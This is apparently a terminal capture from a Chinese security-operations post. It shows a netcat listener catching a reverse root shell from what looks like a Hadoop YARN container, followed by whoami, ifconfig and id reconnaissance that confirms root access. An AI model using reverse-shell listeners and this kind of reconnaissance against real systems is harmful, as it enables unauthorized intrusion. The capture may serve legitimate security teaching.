 (base) ➜ ~ nc -l 8888
bash: cannot set terminal process group (211): Inappropriate ioctl for device
bash: no job control in this shell
<33412_0001/container_1596872533412_0001_01_000001# whoami
whoami
root
<33412_0001/container_1596872533412_0001_01_000001# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:1a:00:02
          inet addr:172.26.0.2  Bcast:172.26.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:17365 errors:0 dropped:0 overruns:0 frame:0
          TX packets:34456 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1858357 (1.7 MiB)  TX bytes:5760591 (5.4 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:647 (647.0 B)  TX bytes:647 (647.0 B)
<33412_0001/container_1596872533412_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<33412_0001/container_1596872533412_0001_01_000001#
系统安全运维